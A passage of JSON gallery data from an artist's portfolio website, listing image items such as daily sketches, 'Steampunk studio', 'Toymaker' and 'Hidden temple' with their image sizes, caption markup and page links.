<\/div>\n\t\t","portfolioItemId":3836,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","slug":"daily-sketch-43","index":80,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","hash":"daily-sketch-43"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-820x459.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-300x168.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-1024x573.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Steampunk studio<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4151,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","slug":"steampunk-studio","index":81,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","hash":"steampunk-studio"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg 1189w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-820x858.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-287x300.jpg 287w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-768x804.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-979x1024.jpg 979w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-1116x1168.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-806x843.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-558x584.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-655x685.jpg 655w","sizes":"(max-width: 1189px) 100vw, 1189px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #27<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3835,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","slug":"daily-sketch-27","index":82,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","hash":"daily-sketch-27"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg 2100w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-820x471.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-300x172.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-768x441.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-1024x588.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-1920x1103.jpg 1920w","sizes":"(max-width: 2100px) 100vw, 2100px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Toymaker<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3834,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","slug":"toymaker","index":83,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","hash":"toymaker"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg 4811w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-820x322.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-300x118.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-768x301.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1024x402.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1612x633.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1116x438.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-806x316.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-558x219.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-655x257.jpg 655w","sizes":"(max-width: 4811px) 100vw, 4811px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #1<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3857,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","slug":"unbound-watch-1","index":84,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","hash":"unbound-watch-1"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg 1900w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-820x523.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-768x489.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-1024x653.jpg 1024w","sizes":"(max-width: 1900px) 100vw, 1900px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Downtown<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3848,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","slug":"downtown","index":85,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","hash":"downtown"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg 825w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-820x1093.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-225x300.jpg 225w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-768x1024.jpg 768w","sizes":"(max-width: 825px) 100vw, 825px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>The journey<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3860,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","slug":"the-journey","index":86,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","hash":"the-journey"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-820x415.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-300x152.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-768x389.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1024x518.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1612x815.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1116x565.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-806x408.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-558x282.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-655x331.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #5<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3859,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","slug":"daily-sketch-5","index":87,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","hash":"daily-sketch-5"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-820x529.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-300x194.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-768x496.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-1024x661.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-1116x720.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-806x520.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-558x360.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-655x423.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #20<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4177,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","slug":"daily-sketch-20","index":88,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","hash":"daily-sketch-20"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg 1000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-820x788.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-300x288.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-768x738.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-806x775.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-558x536.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-655x629.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-35x35.jpg 35w","sizes":"(max-width: 1000px) 100vw, 1000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #44<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3826,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","slug":"daily-sketch-44","index":89,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","hash":"daily-sketch-44"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-820x482.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-300x176.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-768x451.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-1024x602.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-1116x656.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-806x474.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-558x328.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-655x385.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #30<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3822,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","slug":"daily-sketch-30","index":90,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","hash":"daily-sketch-30"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-820x629.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-300x230.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-1024x785.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Hidden temple<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3847,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","slug":"hidden-temple","index":91,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","hash":"hidden-temple"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg 4641w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-820x414.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-300x151.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-768x387.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1024x517.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1612x813.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1116x563.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-806x407.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-558x281.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-655x330.jpg 655w","sizes":"(max-width: 4641px) 100vw, 4641px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #3<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3814,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","slug":"unbound-watch-3","index":92,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","hash":"unbound-watch-3"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg 1450w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-820x636.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-300x233.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-768x596.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-1024x794.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-1116x866.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-806x625.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-558x433.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-655x508.jpg 655w","sizes":"(max-width: 1450px) 100vw, 1450px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #48<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3813,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","slug":"daily-sketch-48","index":93,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","hash":"daily-sketch-48"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-820x472.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-300x173.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-768x442.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-1024x590.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #53<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3812,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","slug":"daily-sketch-53","index":94,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","hash":"daily-sketch-53"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-820x347.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-300x127.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-768x325.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1024x433.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1612x682.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1116x472.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-806x341.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-558x236.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-655x277.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Ruins<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        